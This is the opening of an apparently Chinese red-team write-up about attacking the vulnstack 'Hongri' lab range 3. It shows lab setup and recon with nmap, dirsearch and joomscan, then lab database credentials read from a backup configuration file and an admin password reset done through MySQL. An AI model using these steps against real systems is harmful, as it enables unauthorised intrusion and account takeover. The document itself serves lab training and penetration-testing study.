本文将记录一次完整的红队实战,于红日靶场3中从外网打点逐步渗透至域控。攻击路径覆盖 Joomla 漏洞利用、PHP disable_functions 绕过、脏牛提权与 NTLM Relay 攻击等,旨在还原真实的 渗透测试 场景。
0x1 从外网突破到内网横扫!渗透全流程拆解(含脏牛提权 / NTLM Relay 攻击)

一、环境搭建
1. 靶场下载
http://vulnstack.qiyuanxuetang.net/vuln/detail/2/
http://vulnstack.qiyuanxuetang.net/vuln/wiki/
2. 拓扑图
web-centos 启动后需执行:
service network restart
3. 配置环境
| kali |
web-centos |
web-ubantu |
pc |
win 2008 |
win 2012 |
| 内网 |
192.168.93.100 |
192.168.93.120 |
192.168.93.30 |
192.168.93.20 |
192.168.93.10 |
| 192.168.43.157 |
192.168.43.57 |
|
|
|
|
二、外网渗透

1. 信息收集


发现 centos 的外网 IP 为 192.168.43.57
┌──(root💀kali)-[~/桌面]
└─# arp-scan -l
┌──(root💀kali)-[~/桌面]

└─# nmap -sS -A 192.168.43.57
扫描发现 22、80、3306 端口均开放

2. 目录扫描
┌──(root💀kali)-[~/桌面]
└─# dirsearch -u http://192.168.43.57

后台登录需账号密码,弱口令尝试失败。

joomscan 扫描
┌──(root💀kali)-[~/桌面]
└─# joomscan -u http://192.168.43.57
版本为 Joomla 3.9.12,可尝试用 msf 的 payload 攻击。

同时扫描出大量可访问目录。
想利用 msf 渗透,但未找到对应模块


在 /configuration.php~ 中找到了数据库账号密码:
$user = 'testuser'
$password = 'cvcvgjASD!@'

3. 远程连接 MySQL
利用上述凭据连接数据库。



一般账号信息存在 user 表中,直接检索

发现最高权限用户 administrator,可修改其密码后登录

账号:administrator
密码:123456
